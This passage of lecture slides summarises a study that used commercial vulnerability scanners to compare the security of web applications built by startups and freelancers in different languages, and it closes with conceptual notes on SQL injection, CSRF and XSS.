

Good: Info leak, Session Decent: XSS/SQLI Poor: XCS, CSRF (low vector count?)

## Vulnerability Detection

**Scanners Overall detection rate** 



# Secure development

### Experimental Study

What factors most strongly influence the likely security of a new web site?

- Developer training?
- Developer team and commitment?
	- ⬥freelancer vs stock options in startup?
- Programming language?
- Library, development framework?
- How do we tell?
- Can we use automated tools to reliably measure security in order to answer the question above?

# Approach

#### Develop a web application vulnerability metric

- Combine reports of 4 leading commercial black box vulnerability scanners and
- Evaluate vulnerability metric
	- using historical benchmarks and our new sample of applications.
- Use vulnerability metric to examine the impact of three factors on web application security:
	- startup company or freelancers
	- developer security knowledge
	- Programming language framework

### Data Collection and Analysis

#### Evaluate 27 web applications

- from 19 Silicon Valley startups and 8 outsourcing freelancers
- using 5 programming languages.
- Correlate vulnerability rate with
	- Developed by startup company or freelancers
	- Extent of developer security knowledge (assessed by quiz)
	- Programming language used.

#### Comparison of scanner vulnerability detection



#### Developer security self-assessment

#### **QUIZ CATEGORIES AND QUESTION SUMMARY**



## Language usage in sample



**AVERAGE LINES OF CODE FOR EACH LANGUAGE** 

## Summary of Results

Security scanners are useful but not perfect

- Tuned to current trends in web application development
- Tool comparisons performed on single testbeds are not predictive in a statistically meaningful way
- Combined output of several scanners is a reasonable comparative measure of code security, compared to other quantitative measures

Based on scanner-based evaluation

- Freelancers are more prone to introducing injection vulnerabilities than startup developers, in a statistically meaningful way
- PHP applications have statistically significant higher rates of injection vulnerabilities than non-PHP applications; PHP applications tend not to use frameworks
- Startup developers are more knowledgeable about cryptographic storage and same-origin policy compared to freelancers, again with statistical significance.
- Low correlation between developer security knowledge and the vulnerability rates of their applications

Warning: don't hire freelancers to build secure web site in PHP.

# **Summary**

#### SQL Injection

- Bad input checking allows malicious SQL query
- Known defenses address problem effectively
- CSRF Cross-site request forgery
	- Forged request leveraging ongoing session
	- Can be prevented (if XSS problems fixed)
- XSS Cross-site scripting
	- Problem stems from echoing untrusted input
	- Difficult to prevent; requires care, testing, tools, ...
	- Other server vulnerabilities
		- Increasing knowledge embedded in frameworks, tools, application development recommendations

